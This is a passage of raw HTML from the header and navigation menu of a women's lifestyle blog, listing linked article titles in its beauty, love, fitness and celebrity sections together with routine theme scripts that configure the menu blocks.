</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 10
-->

<div class="td-header-wrap td-header-style-10 ">
    
    
    <div class="td-banner-wrap-full td-logo-wrap-full td-logo-mobile-loaded td-container-wrap ">
        <div class="td-header-sp-logo">
            		<a class="td-main-logo" href="https://www.youbeauty.com/">
			<img class="td-retina-data lazyload"  data-retina="https://www.youbeauty.com/wp-content/uploads/2024/03/YouBeauty-Logo.svg" data-src="https://www.youbeauty.com/wp-content/uploads/2024/03/YouBeauty-Logo.svg" alt="" title="The Go-To Women\'s Blog | Be The Most Beautiful You" width="1" src="[data-uri]" />
			<span class="td-visual-hidden">YouBeauty</span>
		</a>
	        </div>
    </div>

	<div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
			<div class="td-container td-header-row td-header-main-menu">
				<div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-header" href="https://www.youbeauty.com/">
			<img data-src="https://www.youbeauty.com/wp-content/uploads/2020/11/logo-mobile.png" alt="" title="The Go-To Women\'s Blog | Be The Most Beautiful You" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 200px; --smush-placeholder-aspect-ratio: 200/71;" />
		</a>
			<a class="td-header-logo td-sticky-header" href="https://www.youbeauty.com/">
			<img class="td-retina-data lazyload" data-retina="https://www.youbeauty.com/wp-content/uploads/2024/03/YouBeauty-Logo.svg" data-src="https://www.youbeauty.com/wp-content/uploads/2024/03/YouBeauty-Logo.svg" alt="" title="The Go-To Women\'s Blog | Be The Most Beautiful You" src="[data-uri]" />
		</a>
	    </div>
    <div class="menu-new-main-full-mobile-container"><ul id="menu-new-main-full-mobile-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-mega-menu menu-item-153379"><a href="https://www.youbeauty.com/beauty/">Beauty</a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_1_69739f296be1b_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_8"  data-td-block-uid="td_uid_1_69739f296be1b" ><script>var block_td_uid_1_69739f296be1b = new tdBlock();
block_td_uid_1_69739f296be1b.id = "td_uid_1_69739f296be1b";
block_td_uid_1_69739f296be1b.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"4041","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_1_69739f296be1b_rand","tdc_css_class":"td_uid_1_69739f296be1b_rand","tdc_css_class_style":"td_uid_1_69739f296be1b_rand_style"}';
block_td_uid_1_69739f296be1b.td_column_number = "3";
block_td_uid_1_69739f296be1b.block_type = "td_block_mega_menu";
block_td_uid_1_69739f296be1b.post_count = "5";
block_td_uid_1_69739f296be1b.found_posts = "2715";
block_td_uid_1_69739f296be1b.header_color = "";
block_td_uid_1_69739f296be1b.ajax_pagination_infinite_stop = "";
block_td_uid_1_69739f296be1b.max_num_pages = "543";
tdBlocksArray.push(block_td_uid_1_69739f296be1b);
</script><div id=td_uid_1_69739f296be1b class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/beauty/saltair-provides-high-performing-body-care-with-skin-loving-components/" rel="bookmark" class="td-image-wrap" title="Saltair Provides High-Performing Body Care with Skin-Loving Components"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2023/09/Skin-Loving-Components_H.jpg"   alt="" title="Saltair Provides High-Performing Body Care with Skin-Loving Components" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/beauty/" class="td-post-category">Beauty</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/beauty/saltair-provides-high-performing-body-care-with-skin-loving-components/" rel="bookmark" title="Saltair Provides High-Performing Body Care with Skin-Loving Components">Saltair Provides High-Performing Body Care with Skin-Loving Components</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/beauty/self-tanners-to-give-a-natural-summer-glow/" rel="bookmark" class="td-image-wrap" title="Self Tanners to Give a Natural Summer Glow"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2023/08/Natural-Summer-Glow_H.jpg"   alt="" title="Self Tanners to Give a Natural Summer Glow" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/beauty/" class="td-post-category">Beauty</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/beauty/self-tanners-to-give-a-natural-summer-glow/" rel="bookmark" title="Self Tanners to Give a Natural Summer Glow">Self Tanners to Give a Natural Summer Glow</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/beauty/4-steps-to-a-soothing-nighttime-skincare-regimen/" rel="bookmark" class="td-image-wrap" title="4 Steps to a Soothing Nighttime Skincare Regimen"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2023/08/Skincare-Regimen_H.jpg"   alt="" title="4 Steps to a Soothing Nighttime Skincare Regimen" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/beauty/" class="td-post-category">Beauty</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/beauty/4-steps-to-a-soothing-nighttime-skincare-regimen/" rel="bookmark" title="4 Steps to a Soothing Nighttime Skincare Regimen">4 Steps to a Soothing Nighttime Skincare Regimen</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/beauty/look-blurred-irl-with-these-pore-focused-products/" rel="bookmark" class="td-image-wrap" title="Look Blurred IRL with These Pore-Focused Products"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2023/08/Pore-Focused-Products_H.jpg"   alt="" title="Look Blurred IRL with These Pore-Focused Products" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/beauty/" class="td-post-category">Beauty</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/beauty/look-blurred-irl-with-these-pore-focused-products/" rel="bookmark" title="Look Blurred IRL with These Pore-Focused Products">Look Blurred IRL with These Pore-Focused Products</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/beauty/tips-to-eliminate-foundation-in-your-makeup-regimen/" rel="bookmark" class="td-image-wrap" title="Tips to Eliminate Foundation in Your Makeup Regimen"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2023/08/Your-Makeup-Regimen_H.jpg"   alt="" title="Tips to Eliminate Foundation in Your Makeup Regimen" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/beauty/" class="td-post-category">Beauty</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/beauty/tips-to-eliminate-foundation-in-your-makeup-regimen/" rel="bookmark" title="Tips to Eliminate Foundation in Your Makeup Regimen">Tips to Eliminate Foundation in Your Makeup Regimen</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_1_69739f296be1b" data-td_block_id="td_uid_1_69739f296be1b"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_1_69739f296be1b" data-td_block_id="td_uid_1_69739f296be1b"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-153383"><a href="https://www.youbeauty.com/love/">Love</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_2_69739f296d49f_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_8"  data-td-block-uid="td_uid_2_69739f296d49f" ><script>var block_td_uid_2_69739f296d49f = new tdBlock();
block_td_uid_2_69739f296d49f.id = "td_uid_2_69739f296d49f";
block_td_uid_2_69739f296d49f.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"4042","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_2_69739f296d49f_rand","tdc_css_class":"td_uid_2_69739f296d49f_rand","tdc_css_class_style":"td_uid_2_69739f296d49f_rand_style"}';
block_td_uid_2_69739f296d49f.td_column_number = "3";
block_td_uid_2_69739f296d49f.block_type = "td_block_mega_menu";
block_td_uid_2_69739f296d49f.post_count = "5";
block_td_uid_2_69739f296d49f.found_posts = "901";
block_td_uid_2_69739f296d49f.header_color = "";
block_td_uid_2_69739f296d49f.ajax_pagination_infinite_stop = "";
block_td_uid_2_69739f296d49f.max_num_pages = "181";
tdBlocksArray.push(block_td_uid_2_69739f296d49f);
</script><div id=td_uid_2_69739f296d49f class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/love/learning-to-love-your-reflection/" rel="bookmark" class="td-image-wrap" title="Learning to Love Your Reflection"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2022/04/Love-Your-Reflection_H.jpg"   alt="" title="Learning to Love Your Reflection" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/love/" class="td-post-category">Love</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/love/learning-to-love-your-reflection/" rel="bookmark" title="Learning to Love Your Reflection">Learning to Love Your Reflection</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/love/tips-for-connecting-with-your-community/" rel="bookmark" class="td-image-wrap" title="Tips for Connecting with Your Community"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2021/07/Connecting-with-Your-Community_H.jpg"   alt="" title="Tips for Connecting with Your Community" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/love/" class="td-post-category">Love</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/love/tips-for-connecting-with-your-community/" rel="bookmark" title="Tips for Connecting with Your Community">Tips for Connecting with Your Community</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/love/planning-a-wedding-while-maintaining-financial-wellness/" rel="bookmark" class="td-image-wrap" title="Planning a Wedding While Maintaining Financial Wellness"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2021/07/Planning-a-Wedding_H.jpg"   alt="" title="Planning a Wedding While Maintaining Financial Wellness" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/love/" class="td-post-category">Love</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/love/planning-a-wedding-while-maintaining-financial-wellness/" rel="bookmark" title="Planning a Wedding While Maintaining Financial Wellness">Planning a Wedding While Maintaining Financial Wellness</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/love/considerations-for-fostering-a-pet/" rel="bookmark" class="td-image-wrap" title="Considerations for Fostering a Pet"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2021/07/Fostering-a-Pet_H.jpg"   alt="" title="Considerations for Fostering a Pet" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/love/" class="td-post-category">Love</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/love/considerations-for-fostering-a-pet/" rel="bookmark" title="Considerations for Fostering a Pet">Considerations for Fostering a Pet</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/love/supporting-someone-as-they-make-a-life-change/" rel="bookmark" class="td-image-wrap" title="Supporting Someone as They Make a Life Change"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2021/07/Supporting-Someone_H.jpg"   alt="" title="Supporting Someone as They Make a Life Change" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/love/" class="td-post-category">Love</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/love/supporting-someone-as-they-make-a-life-change/" rel="bookmark" title="Supporting Someone as They Make a Life Change">Supporting Someone as They Make a Life Change</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_2_69739f296d49f" data-td_block_id="td_uid_2_69739f296d49f"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_2_69739f296d49f" data-td_block_id="td_uid_2_69739f296d49f"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-153382"><a href="https://www.youbeauty.com/fitness/">Fitness</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_3_69739f296e6bd_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_8"  data-td-block-uid="td_uid_3_69739f296e6bd" ><script>var block_td_uid_3_69739f296e6bd = new tdBlock();
block_td_uid_3_69739f296e6bd.id = "td_uid_3_69739f296e6bd";
block_td_uid_3_69739f296e6bd.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"4043","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_3_69739f296e6bd_rand","tdc_css_class":"td_uid_3_69739f296e6bd_rand","tdc_css_class_style":"td_uid_3_69739f296e6bd_rand_style"}';
block_td_uid_3_69739f296e6bd.td_column_number = "3";
block_td_uid_3_69739f296e6bd.block_type = "td_block_mega_menu";
block_td_uid_3_69739f296e6bd.post_count = "5";
block_td_uid_3_69739f296e6bd.found_posts = "1142";
block_td_uid_3_69739f296e6bd.header_color = "";
block_td_uid_3_69739f296e6bd.ajax_pagination_infinite_stop = "";
block_td_uid_3_69739f296e6bd.max_num_pages = "229";
tdBlocksArray.push(block_td_uid_3_69739f296e6bd);
</script><div id=td_uid_3_69739f296e6bd class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/fitness/best-sunrise-alarm-clocks-for-your-nightstand/" rel="bookmark" class="td-image-wrap" title="Best Sunrise Alarm Clocks for Your Nightstand"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2023/02/Best-Sunrise-Alarm-Clocks_H-2.jpg"   alt="" title="Best Sunrise Alarm Clocks for Your Nightstand" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/fitness/" class="td-post-category">Fitness</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/fitness/best-sunrise-alarm-clocks-for-your-nightstand/" rel="bookmark" title="Best Sunrise Alarm Clocks for Your Nightstand">Best Sunrise Alarm Clocks for Your Nightstand</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/fitness/the-importance-of-a-post-workout-beauty-routine/" rel="bookmark" class="td-image-wrap" title="The Importance of a Post-Workout Beauty Routine"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2022/01/Post-Workout-Beauty_H.jpg"   alt="" title="The Importance of a Post-Workout Beauty Routine" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/fitness/" class="td-post-category">Fitness</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/fitness/the-importance-of-a-post-workout-beauty-routine/" rel="bookmark" title="The Importance of a Post-Workout Beauty Routine">The Importance of a Post-Workout Beauty Routine</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/fitness/the-best-excercise-for-your-health/" rel="bookmark" class="td-image-wrap" title="The Best Excercise For Your Health"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2021/08/The-Best-Excercise_H.jpg"   alt="" title="The Best Excercise For Your Health" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/fitness/" class="td-post-category">Fitness</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/fitness/the-best-excercise-for-your-health/" rel="bookmark" title="The Best Excercise For Your Health">The Best Excercise For Your Health</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/fitness/sleep-routine-ideas-for-better-sleep/" rel="bookmark" class="td-image-wrap" title="Sleep Routine Ideas for Better Sleep"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2021/06/Sleep-Routine-Ideas_H.jpg"   alt="" title="Sleep Routine Ideas for Better Sleep" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/fitness/" class="td-post-category">Fitness</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/fitness/sleep-routine-ideas-for-better-sleep/" rel="bookmark" title="Sleep Routine Ideas for Better Sleep">Sleep Routine Ideas for Better Sleep</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/fitness/how-to-identify-and-treat-a-yeast-infection/" rel="bookmark" class="td-image-wrap" title="How To Identify and Treat a Yeast Infection"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2021/06/Treat-a-Yeast-Infection_H.jpg"   alt="" title="How To Identify and Treat a Yeast Infection" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/fitness/" class="td-post-category">Fitness</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/fitness/how-to-identify-and-treat-a-yeast-infection/" rel="bookmark" title="How To Identify and Treat a Yeast Infection">How To Identify and Treat a Yeast Infection</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_3_69739f296e6bd" data-td_block_id="td_uid_3_69739f296e6bd"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_3_69739f296e6bd" data-td_block_id="td_uid_3_69739f296e6bd"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-153385"><a href="https://www.youbeauty.com/celebs/">Celebs</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_4_69739f296fe3d_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_8"  data-td-block-uid="td_uid_4_69739f296fe3d" ><script>var block_td_uid_4_69739f296fe3d = new tdBlock();
block_td_uid_4_69739f296fe3d.id = "td_uid_4_69739f296fe3d";
block_td_uid_4_69739f296fe3d.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"4044","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_4_69739f296fe3d_rand","tdc_css_class":"td_uid_4_69739f296fe3d_rand","tdc_css_class_style":"td_uid_4_69739f296fe3d_rand_style"}';
block_td_uid_4_69739f296fe3d.td_column_number = "3";
block_td_uid_4_69739f296fe3d.block_type = "td_block_mega_menu";
block_td_uid_4_69739f296fe3d.post_count = "5";
block_td_uid_4_69739f296fe3d.found_posts = "480";
block_td_uid_4_69739f296fe3d.header_color = "";
block_td_uid_4_69739f296fe3d.ajax_pagination_infinite_stop = "";
block_td_uid_4_69739f296fe3d.max_num_pages = "96";
tdBlocksArray.push(block_td_uid_4_69739f296fe3d);
</script><div id=td_uid_4_69739f296fe3d class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/celebs/is-jennifer-anistons-brand-lolavie-worth-the-price/" rel="bookmark" class="td-image-wrap" title="Is Jennifer Aniston&#8217;s Brand, Lolavie, Worth The Price?"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2022/03/Worth-The-Price_H.jpg"   alt="" title="Is Jennifer Aniston&#8217;s Brand, Lolavie, Worth The Price?" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/celebs/" class="td-post-category">Celebs</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/celebs/is-jennifer-anistons-brand-lolavie-worth-the-price/" rel="bookmark" title="Is Jennifer Aniston&#8217;s Brand, Lolavie, Worth The Price?">Is Jennifer Aniston&#8217;s Brand, Lolavie, Worth The Price?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/celebs/should-you-get-bangs/" rel="bookmark" class="td-image-wrap" title="Should You Get Bangs?"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2021/11/Should-You-Get-Bangs_H.jpg"   alt="" title="Should You Get Bangs?" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/celebs/" class="td-post-category">Celebs</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/celebs/should-you-get-bangs/" rel="bookmark" title="Should You Get Bangs?">Should You Get Bangs?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/celebs/celebrities-who-hated-their-famous-roles/" rel="bookmark" class="td-image-wrap" title="Celebrities Who Hated Their Famous Roles"><img width="218" height="150" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2020/09/Hated-Their-Famous-Roles_H.jpg"  data-srcset="https://www.youbeauty.com/wp-content/uploads/2020/09/Hated-Their-Famous-Roles_H.jpg 100w, https://www.youbeauty.com/wp-content/uploads/2020/09/Hated-Their-Famous-Roles_H.jpg 218w" data-sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Celebrities Who Hated Their Famous Roles" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/150;" /></a></div>                <a href="https://www.youbeauty.com/celebs/" class="td-post-category">Celebs</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/celebs/celebrities-who-hated-their-famous-roles/" rel="bookmark" title="Celebrities Who Hated Their Famous Roles">Celebrities Who Hated Their Famous Roles</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/celebs/celebrity-breakups-that-broke-our-hearts/" rel="bookmark" class="td-image-wrap" title="Celebrity Breakups That Broke Our Hearts"><img width="218" height="150" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2020/09/Celebrity-Breakups_H.jpg"  data-srcset="https://www.youbeauty.com/wp-content/uploads/2020/09/Celebrity-Breakups_H.jpg 100w, https://www.youbeauty.com/wp-content/uploads/2020/09/Celebrity-Breakups_H.jpg 218w" data-sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Celebrity Breakups That Broke Our Hearts" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/150;" /></a></div>                <a href="https://www.youbeauty.com/celebs/" class="td-post-category">Celebs</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/celebs/celebrity-breakups-that-broke-our-hearts/" rel="bookmark" title="Celebrity Breakups That Broke Our Hearts">Celebrity Breakups That Broke Our Hearts</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/celebs/celebrities-you-probably-didnt-know-were-dating/" rel="bookmark" class="td-image-wrap" title="Celebrities You Probably Didn&#8217;t Know Were Dating"><img width="218" height="150" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2020/09/Dating-Celebs_H.jpg"  data-srcset="https://www.youbeauty.com/wp-content/uploads/2020/09/Dating-Celebs_H.jpg 100w, https://www.youbeauty.com/wp-content/uploads/2020/09/Dating-Celebs_H.jpg 218w" data-sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Celebrities You Probably Didn&#8217;t Know Were Dating" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/150;" /></a></div>                <a href="https://www.youbeauty.com/celebs/" class="td-post-category">Celebs</a>            </div>

            <div class="item-details">
